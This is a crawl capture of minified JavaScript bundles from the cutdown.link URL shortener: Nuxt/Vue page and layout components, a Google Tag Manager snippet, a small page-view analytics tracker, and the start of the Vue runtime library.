hover:bg-motivecolor-background"},U(F(r).category.title),9,Or)]),F(n)?(nu(),xu("div",{key:1,class:"container mx-auto py-6",innerHTML:F(n)},null,8,jr)):(nu(),xu("div",{key:2,class:"container mx-auto py-6",innerHTML:F(r).content},null,8,$r)),A("div",Ur,[A("img",{src:F(r).author.imageUrl,alt:F(r).author.imageAlt,class:"h-10 w-10 rounded-full bg-gray-50"},null,8,Hr),A("div",Zr,[A("p",Vr,[A("a",{href:F(r).author.href},[i[0]||(i[0]=A("span",{class:"absolute inset-0"},null,-1)),Lu(" "+U(F(r).author.name),1)],8,Gr)]),A("p",Wr,U(F(r).author.role),1)])])])])])]),Ru(a,{numberofposts:3,currentpost:F(r).id},null,8,["currentpost"])])]),key:"1"}:void 0]),1024)}}});export{un as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cutdown.link/_nuxt/BzX1fIio.js
body_size: 169
content:
import{e as i,m as c,r as d,c as n,o as r,a as e,ab as o,G as m,E as g,u}from"#entry";import{u as w}from"./BBL9fw_e.js";const p={class:"bg-motivecolor-background"},f={id:"banner"},v={class:"flex items-center justify-center gap-x-6 bg-motivecolor-accent py-2.5 px-6 sm:px-3.5"},x={class:"text-sm leading-6 text-white text-center"},h={key:0},k=i({__name:"main",setup(b){const a=c(),l=d(a.path.toString());return w({script:[{innerHTML:`
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T76KJWZX');`}]}),(s,t)=>(r(),n("div",null,[e("header",p,[e("div",f,[e("div",v,[e("div",x,[t[1]||(t[1]=m('<strong class="font-semibold"><a href="/">cutdown.link</a></strong><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg><strong class="font-semibold text-motivecolor-background">No login</strong> required<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2" class="mx-2 inline h-0.5 w-0.5 fill-current" aria-hidden="true"><circle cx="1" cy="1" r="1"></circle></svg><strong class="font-semibold text-motivecolor-background">Free</strong> plan includes QR Codes and Analytics ',7)),u(l).substring(0,10)!=="/use-cases"?(r(),n("span",h,[...t[0]||(t[0]=[e("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2 2",class:"mx-2 inline h-0.5 w-0.5 fill-current","aria-hidden":"true"},[e("circle",{cx:"1",cy:"1",r:"1"})],-1),e("a",{href:"/knowledge-base/use-cases",class:"underline"},"top 15 use case examples",-1)])])):g("",!0)])])]),o(s.$slots,"header")]),e("main",null,[o(s.$slots,"default")]),e("footer",null,[o(s.$slots,"bottom")])]))}});export{k as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cutdown.link/_nuxt/Dg_5l_JE.js
body_size: 626
content:
import{_ as B}from"./BdJJQ7Vg.js";import{e as f,c as S,o as j,a as t,b as y,d as c,t as P,u as g,j as T,w as p,J as C,m as _,C as O,K as A,L as E,M as m,N as L,O as N,P as F,Q as V,R as x,y as W,S as H,T as M,U as R,V as U,W as w,X as D}from"#entry";const I={class:"mx-auto max-w-3xl px-4 sm:px-6 my-16 lg:max-w-7xl lg:px-8"},q={class:"border-t border-gray-200 py-8 text-center text-sm text-gray-700 sm:text-left"},J={class:"block sm:inline"},K=f({__name:"FooterNote",setup(o){const n=T();return(s,e)=>{const l=B;return j(),S("div",null,[t("div",I,[t("div",q,[t("span",J,[c("© MS "+P(new Date().getFullYear())+" ",1),e[0]||(e[0]=t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2 2",class:"mx-2 inline h-0.5 w-0.5 fill-current","aria-hidden":"true"},[t("circle",{cx:"1",cy:"1",r:"1"})],-1)),c(" App. "+P(g(n).public.ver),1)]),e[5]||(e[5]=t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2 2",class:"mx-2 inline h-0.5 w-0.5 fill-current","aria-hidden":"true"},[t("circle",{cx:"1",cy:"1",r:"1"})],-1)),y(l,{to:"/privacy-policy",class:"text-gray-800"},{default:p(()=>[...e[1]||(e[1]=[c(" Privacy policy ",-1)])]),_:1}),e[6]||(e[6]=t("span",null,[t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2 2",class:"mx-2 inline h-0.5 w-0.5 fill-current","aria-hidden":"true"},[t("circle",{cx:"1",cy:"1",r:"1"})])],-1)),y(l,{to:"/terms-and-conditions",class:"text-gray-800"},{default:p(()=>[...e[2]||(e[2]=[c(" Terms and Conditions ",-1)])]),_:1}),e[7]||(e[7]=t("span",null,[t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2 2",class:"mx-2 inline h-0.5 w-0.5 fill-current","aria-hidden":"true"},[t("circle",{cx:"1",cy:"1",r:"1"})])],-1)),y(l,{to:"/abuse-policy",class:"text-gray-800"},{default:p(()=>[...e[3]||(e[3]=[c(" Abuse Policy ",-1)])]),_:1}),e[8]||(e[8]=t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2 2",class:"mx-2 inline h-0.5 w-0.5 fill-current","aria-hidden":"true"},[t("circle",{cx:"1",cy:"1",r:"1"})],-1)),y(l,{to:"/why-free",class:"text-gray-800"},{default:p(()=>[...e[4]||(e[4]=[c(" Why Is This Service Free? ",-1)])]),_:1})])])])}}}),G=Object.assign(K,{__name:"FooterNote"}),Q=f({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(o,n){return()=>x(m[o.name],o.layoutProps,n.slots)}}),X={name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},Z=f({name:"NuxtLayout",inheritAttrs:!1,props:X,setup(o,n){const s=C(),e=N(w),i=!e||e===_()?L():e,a=O(()=>{let r=g(o.name)??i?.meta.layout??"default";return r&&!(r in m)&&o.fallback&&(r=g(o.fallback)),r}),d=A();n.expose({layoutRef:d});const u=s.deferHydration();if(s.isHydrating){const r=s.hooks.hookOnce("app:error",u);E().beforeEach(r)}let v;return()=>{const r=a.value&&a.value in m,h=i?.meta.layoutTransition??F,k=v;return v=a.value,V(r&&h,{default:()=>x(H,{suspensible:!0,onResolve:()=>{W(u)}},{default:()=>x(Y,{layoutProps:M(n.attrs,{ref:d}),key:a.value||void 0,name:a.value,shouldProvide:!o.name,isRenderingNewLayout:b=>b!==k&&b===a.value,hasTransition:!!h},n.slots)})}).default()}}}),Y=f({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(o,n){const s=o.name;o.shouldProvide&&R(D,{isCurrent:i=>s===(i.meta.layout??"default")});const e=N(w);if(e&&e===_()){const i=L(),a={};for(const d in i){const u=d;Object.defineProperty(a,u,{enumerable:!0,get:()=>o.isRenderingNewLayout(o.name)?i[u]:e[u]})}R(w,U(a))}return()=>!s||typeof s=="string"&&!(s in m)?n.slots.default?.():x(Q,{key:s,layoutProps:o.layoutProps,name:s},n.slots)}});export{G as _,Z as a};


--- FILE ---
content_type: application/javascript
request_url: https://lodycdp.com/app.js
body_size: 722
content:
(()=>{var a=o=>{let t=o+"=",n=document.cookie.split(";");for(let c=0;c<n.length;c++){let e=n[c];for(;e.charAt(0)===" ";)e=e.substring(1,e.length);if(e.indexOf(t)===0)return e.substring(t.length,e.length)}return""},h=o=>{fetch(o).then(t=>t.json()).then(t=>{i?document.cookie=`hit=${i}; path=/; max-age=2147483647`:document.cookie=`hit=${t.id}; path=/; max-age=2147483647`}).catch(t=>console.log(t))},l=()=>{let o=`${s}/hit?v=${r}&u=${i}&p=${window.location.pathname}`;return document.referrer!==""&&(o+=`&r=${document.referrer}`),h(o),{trackEvent:(n,c={})=>{let e={ev:n,props:c};d(`${s}/hit?u=${i}&p=${window.location.pathname}&v=${r}`,e)}}},d=async(o="",t={})=>(await fetch(o,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json"},redirect:"follow",body:JSON.stringify(t)})).json(),r="0.3",i=a("hit"),s="https://p.lodycdp.com";window.lody||(window.lody=l());})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cutdown.link/_nuxt/ClmCj95D.js
body_size: 65662
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./KOSKrUw1.js","./BdJJQ7Vg.js","./hOxsWaSL.js","./BSeiS8TK.js","./Dg_5l_JE.js","./BBL9fw_e.js","./CzZelkbp.js","./CsAlxNRL.js","./DCVBX42i.js","./jxQ6LSfu.js","./o6NXiJAZ.js","./BVr2MDcI.js","./B0RnR2b2.js","./DDvhPCAL.js","./D2-ESX34.js","./_slug_.B5bjM4R3.css","./BzX1fIio.js","./BjWYteBO.js","./error-404.CQJqancE.css","./BNUzegpL.js","./error-500.C8KkKrNs.css"])))=>i.map(i=>d[i]);
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const o of s)if(o.type==="childList")for(const i of o.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(s){const o={};return s.integrity&&(o.integrity=s.integrity),s.referrerPolicy&&(o.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?o.credentials="include":s.crossOrigin==="anonymous"?o.credentials="omit":o.credentials="same-origin",o}function r(s){if(s.ep)return;s.ep=!0;const o=n(s);fetch(s.href,o)}})();/**
* @vue/shared v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function js(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const le={},en=[],rt=()=>{},Wi=()=>!1,Bn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Fs=e=>e.startsWith("onUpdate:"),be=Object.assign,Ds=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},lc=Object.prototype.hasOwnProperty,oe=(e,t)=>lc.call(e,t),Y=Array.isArray,tn=e=>Wn(e)==="[object Map]",Vi=e=>Wn(e)==="[object Set]",ac=e=>Wn(e)==="[object RegExp]",J=e=>typeof e=="function",de=e=>typeof e=="string",bt=e=>typeof e=="symbol",ue=e=>e!==null&&typeof e=="object",Us=e=>(ue(e)||J(e))&&J(e.then)&&J(e.catch),Ki=Object.prototype.toString,Wn=e=>Ki.call(e),cc=e=>Wn(e).slice(8,-1),qi=e=>Wn(e)==="[object Object]",Bs=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,nn=js(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Cr=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},uc=/-\w/g,Ke=Cr(e=>e.replace(uc,t=>t.slice(1).toUpperCase())),fc=/\B([A-Z])/g,Vt=Cr(e=>e.replace(fc,"-$1").toLowerCase()),xr=Cr(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ur=Cr(e=>e?`on${xr(e)}`:""),xt=(e,t)=>!Object.is(e,t),rn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Gi=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},cs=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Yi=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let bo;const kr=()=>bo||(bo=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Ar(e){if(Y(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=de(r)?gc(r):Ar(r);if(s)for(const o in s)t[o]=s[o]}return t}else if(de(e)||ue(e))return e}const dc=/;(?![^(]*\))/g,hc=/:([^]+)/,pc=/\/\*[^]*?\*\//g;function gc(e){const t={};return e.replace(pc,"").split(dc).forEach(n=>{if(n){const r=n.split(hc);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Pr(e){let t="";if(de(e))t=e;else if(Y(e))for(let n=0;n<e.length;n++){const r=Pr(e[n]);r&&(t+=r+" ")}else if(ue(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function mc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!de(t)&&(e.class=Pr(t)),n&&(e.style=Ar(n)),e}const yc="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",_c=js(yc);function zi(e){return!!e||e===""}const Ji=e=>!!(e&&e.__v_isRef===!0),bc=e=>de(e)?e:e==null?"":Y(e)||ue(e)&&(e.toString===Ki||!J(e.toString))?Ji(e)?bc(e.value):JSON.stringify(e,Qi,2):String(e),Qi=(e,t)=>Ji(t)?Qi(e,t.value):tn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],o)=>(n[Br(r,o)+" =>"]=s,n),{})}:Vi(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Br(n))}:bt(t)?Br(t):ue(t)&&!Y(t)&&!qi(t)?String(t):t,Br=(e,t="")=>{var n;return bt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Oe;class Xi{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Oe,!t&&Oe&&(this.index=(Oe.scopes||(Oe.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=Oe;try{return Oe=this,t()}finally{Oe=n}}}on(){++this._on===1&&(this.prevScope=Oe,Oe=this)}off(){this._on>0&&--this._on===0&&(Oe=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function vc(e){return new Xi(e)}function Zi(){return Oe}let ce;const Wr=new WeakSet;class el{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Oe&&Oe.active&&Oe.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Wr.has(this)&&(Wr.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||nl(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,vo(this),rl(this);const t=ce,n=Je;ce=this,Je=!0;try{return this.fn()}finally{sl(this),ce=t,Je=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Ks(t);this.deps=this.depsTail=void 0,vo(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Wr.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){us(this)&&this.run()}get dirty(){return us(this)}}let tl=0,Tn,Rn;function nl(e,t=!1){if(e.flags|=8,t){e.next=Rn,Rn=e;return}e.next=Tn,Tn=e}function Ws(){tl++}function Vs(){if(--tl>0)return;if(Rn){let t=Rn;for(Rn=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Tn;){let t=Tn;for(Tn=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function rl(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function sl(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),Ks(r),wc(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function us(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ol(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ol(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Mn)||(e.globalVersion=Mn,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!us(e))))return;e.flags|=2;const t=e.dep,n=ce,r=Je;ce=e,Je=!0;try{rl(e);const s=e.fn(e._value);(t.version===0||xt(s,e._value))&&(e.flags|=128,e._value=s,t.version++)}catch(s){throw t.version++,s}finally{ce=n,Je=r,sl(e),e.flags&=-3}}function Ks(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let o=n.computed.deps;o;o=o.nextDep)Ks(o,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function wc(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Je=!0;const il=[];function gt(){il.push(Je),Je=!1}function mt(){const e=il.pop();Je=e===void 0?!0:e}function vo(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=ce;ce=void 0;try{t()}finally{ce=n}}}let Mn=0;class Ec{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class qs{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!ce||!Je||ce===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==ce)n=this.activeLink=new Ec(ce,this),ce.deps?(n.prevDep=ce.depsTail,ce.depsTail.nextDep=n,ce.depsTail=n):ce.deps=ce.depsTail=n,ll(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=ce.depsTail,n.nextDep=void 0,ce.depsTail.nextDep=n,ce.depsTail=n,ce.deps===n&&(ce.deps=r)}return n}trigger(t){this.version++,Mn++,this.notify(t)}notify(t){Ws();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Vs()}}}function ll(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)ll(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const cr=new WeakMap,$t=Symbol(""),fs=Symbol(""),In=Symbol("");function Re(e,t,n){if(Je&&ce){let r=cr.get(e);r||cr.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new qs),s.map=r,s.key=n),s.track()}}function ut(e,t,n,r,s,o){const i=cr.get(e);if(!i){Mn++;return}const l=a=>{a&&a.trigger()};if(Ws(),t==="clear")i.forEach(l);else{const a=Y(e),f=a&&Bs(n);if(a&&n==="length"){const c=Number(r);i.forEach((u,h)=>{(h==="length"||h===In||!bt(h)&&h>=c)&&l(u)})}else switch((n!==void 0||i.has(void 0))&&l(i.get(n)),f&&l(i.get(In)),t){case"add":a?f&&l(i.get("length")):(l(i.get($t)),tn(e)&&l(i.get(fs)));break;case"delete":a||(l(i.get($t)),tn(e)&&l(i.get(fs)));break;case"set":tn(e)&&l(i.get($t));break}}Vs()}function Sc(e,t){const n=cr.get(e);return n&&n.get(t)}function Yt(e){const t=te(e);return t===e?t:(Re(t,"iterate",In),Ve(e)?t:t.map(we))}function Or(e){return Re(e=te(e),"iterate",In),e}const Tc={__proto__:null,[Symbol.iterator](){return Vr(this,Symbol.iterator,we)},concat(...e){return Yt(this).concat(...e.map(t=>Y(t)?Yt(t):t))},entries(){return Vr(this,"entries",e=>(e[1]=we(e[1]),e))},every(e,t){return ot(this,"every",e,t,void 0,arguments)},filter(e,t){return ot(this,"filter",e,t,n=>n.map(we),arguments)},find(e,t){return ot(this,"find",e,t,we,arguments)},findIndex(e,t){return ot(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return ot(this,"findLast",e,t,we,arguments)},findLastIndex(e,t){return ot(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return ot(this,"forEach",e,t,void 0,arguments)},includes(...e){return Kr(this,"includes",e)},indexOf(...e){return Kr(this,"indexOf",e)},join(e){return Yt(this).join(e)},lastIndexOf(...e){return Kr(this,"lastIndexOf",e)},map(e,t){return ot(this,"map",e,t,void 0,arguments)},pop(){return _n(this,"pop")},push(...e){return _n(this,"push",e)},reduce(e,...t){return wo(this,"reduce",e,t)},reduceRight(e,...t){return wo(this,"reduceRight",e,t)},shift(){return _n(this,"shift")},some(e,t){return ot(this,"some",e,t,void 0,arguments)},splice(...e){return _n(this,"splice",e)},toReversed(){return Yt(this).toReversed()},toSorted(e){return Yt(this).toSorted(e)},toSpliced(...e){return Yt(this).toSpliced(...e)},unshift(...e){return _n(this,"unshift",e)},values(){return Vr(this,"values",we)}};function Vr(e,t,n){const r=Or(e),s=r[t]();return r!==e&&!Ve(e)&&(s._next=s.next,s.next=()=>{const o=s._next();return o.value&&(o.value=n(o.value)),o}),s}const Rc=Array.prototype;function ot(e,t,n,r,s,o){const i=Or(e),l=i!==e&&!Ve(e),a=i[t];if(a!==Rc[t]){const u=a.apply(e,o);return l?we(u):u}let f=n;i!==e&&(l?f=function(u,h){return n.call(this,we(u),h,e)}:n.length>2&&(f=function(u,h){return n.call(this,u,h,e)}));const c=a.call(i,f,r);return l&&s?s(c):c}function wo(e,t,n,r){const s=Or(e);let o=n;return s!==e&&(Ve(e)?n.length>3&&(o=function(i,l,a){return n.call(this,i,l,a,e)}):o=function(i,l,a){return n.call(this,i,we(l),a,e)}),s[t](o,...r)}function Kr(e,t,n){const r=te(e);Re(r,"iterate",In);const s=r[t](...n);return(s===-1||s===!1)&&zs(n[0])?(n[0]=te(n[0]),r[t](...n)):s}function _n(e,t,n=[]){gt(),Ws();const r=te(e)[t].apply(e,n);return Vs(),mt(),r}const Cc=js("__proto__,__v_isRef,__isVue"),al=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(bt));function xc(e){bt(e)||(e=String(e));const t=te(this);return Re(t,"has",e),t.hasOwnProperty(e)}class cl{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,o=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return o;if(n==="__v_raw")return r===(s?o?$c:hl:o?dl:fl).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=Y(t);if(!s){let a;if(i&&(a=Tc[n]))return a;if(n==="hasOwnProperty")return xc}const l=Reflect.get(t,n,me(t)?t:r);return(bt(n)?al.has(n):Cc(n))||(s||Re(t,"get",n),o)?l:me(l)?i&&Bs(n)?l:l.value:ue(l)?s?pl(l):At(l):l}}class ul extends cl{constructor(t=!1){super(!1,t)}set(t,n,r,s){let o=t[n];if(!this._isShallow){const a=yt(o);if(!Ve(r)&&!yt(r)&&(o=te(o),r=te(r)),!Y(t)&&me(o)&&!me(r))return a||(o.value=r),!0}const i=Y(t)&&Bs(n)?Number(n)<t.length:oe(t,n),l=Reflect.set(t,n,r,me(t)?t:s);return t===te(s)&&(i?xt(r,o)&&ut(t,"set",n,r):ut(t,"add",n,r)),l}deleteProperty(t,n){const r=oe(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&ut(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!bt(n)||!al.has(n))&&Re(t,"has",n),r}ownKeys(t){return Re(t,"iterate",Y(t)?"length":$t),Reflect.ownKeys(t)}}class kc extends cl{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Ac=new ul,Pc=new kc,Oc=new ul(!0);const ds=e=>e,zn=e=>Reflect.getPrototypeOf(e);function Mc(e,t,n){return function(...r){const s=this.__v_raw,o=te(s),i=tn(o),l=e==="entries"||e===Symbol.iterator&&i,a=e==="keys"&&i,f=s[e](...r),c=n?ds:t?ur:we;return!t&&Re(o,"iterate",a?fs:$t),{next(){const{value:u,done:h}=f.next();return h?{value:u,done:h}:{value:l?[c(u[0]),c(u[1])]:c(u),done:h}},[Symbol.iterator](){return this}}}}function Jn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Ic(e,t){const n={get(s){const o=this.__v_raw,i=te(o),l=te(s);e||(xt(s,l)&&Re(i,"get",s),Re(i,"get",l));const{has:a}=zn(i),f=t?ds:e?ur:we;if(a.call(i,s))return f(o.get(s));if(a.call(i,l))return f(o.get(l));o!==i&&o.get(s)},get size(){const s=this.__v_raw;return!e&&Re(te(s),"iterate",$t),s.size},has(s){const o=this.__v_raw,i=te(o),l=te(s);return e||(xt(s,l)&&Re(i,"has",s),Re(i,"has",l)),s===l?o.has(s):o.has(s)||o.has(l)},forEach(s,o){const i=this,l=i.__v_raw,a=te(l),f=t?ds:e?ur:we;return!e&&Re(a,"iterate",$t),l.forEach((c,u)=>s.call(o,f(c),f(u),i))}};return be(n,e?{add:Jn("add"),set:Jn("set"),delete:Jn("delete"),clear:Jn("clear")}:{add(s){!t&&!Ve(s)&&!yt(s)&&(s=te(s));const o=te(this);return zn(o).has.call(o,s)||(o.add(s),ut(o,"add",s,s)),this},set(s,o){!t&&!Ve(o)&&!yt(o)&&(o=te(o));const i=te(this),{has:l,get:a}=zn(i);let f=l.call(i,s);f||(s=te(s),f=l.call(i,s));const c=a.call(i,s);return i.set(s,o),f?xt(o,c)&&ut(i,"set",s,o):ut(i,"add",s,o),this},delete(s){const o=te(this),{has:i,get:l}=zn(o);let a=i.call(o,s);a||(s=te(s),a=i.call(o,s)),l&&l.call(o,s);const f=o.delete(s);return a&&ut(o,"delete",s,void 0),f},clear(){const s=te(this),o=s.size!==0,i=s.clear();return o&&ut(s,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=Mc(s,e,t)}),n}function Gs(e,t){const n=Ic(e,t);return(r,s,o)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(oe(n,s)&&s in r?n:r,s,o)}const Lc={get:Gs(!1,!1)},Hc={get:Gs(!1,!0)},Nc={get:Gs(!0,!1)};const fl=new WeakMap,dl=new WeakMap,hl=new WeakMap,$c=new WeakMap;function jc(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Fc(e){return e.__v_skip||!Object.isExtensible(e)?0:jc(cc(e))}function At(e){return yt(e)?e:Ys(e,!1,Ac,Lc,fl)}function ht(e){return Ys(e,!1,Oc,Hc,dl)}function pl(e){return Ys(e,!0,Pc,Nc,hl)}function Ys(e,t,n,r,s){if(!ue(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const o=Fc(e);if(o===0)return e;const i=s.get(e);if(i)return i;const l=new Proxy(e,o===2?r:n);return s.set(e,l),l}function jt(e){return yt(e)?jt(e.__v_raw):!!(e&&e.__v_isReactive)}function yt(e){return!!(e&&e.__v_isReadonly)}function Ve(e){return!!(e&&e.__v_isShallow)}function zs(e){return e?!!e.__v_raw:!1}function te(e){const t=e&&e.__v_raw;return t?te(t):e}function Dc(e){return!oe(e,"__v_skip")&&Object.isExtensible(e)&&Gi(e,"__v_skip",!0),e}const we=e=>ue(e)?At(e):e,ur=e=>ue(e)?pl(e):e;function me(e){return e?e.__v_isRef===!0:!1}function pt(e){return gl(e,!1)}function Ln(e){return gl(e,!0)}function gl(e,t){return me(e)?e:new Uc(e,t)}class Uc{constructor(t,n){this.dep=new qs,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:te(t),this._value=n?t:we(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||Ve(t)||yt(t);t=r?t:te(t),xt(t,n)&&(this._rawValue=t,this._value=r?t:we(t),this.dep.trigger())}}function he(e){return me(e)?e.value:e}function ml(e){return J(e)?e():he(e)}const Bc={get:(e,t,n)=>t==="__v_raw"?e:he(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return me(s)&&!me(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function yl(e){return jt(e)?e:new 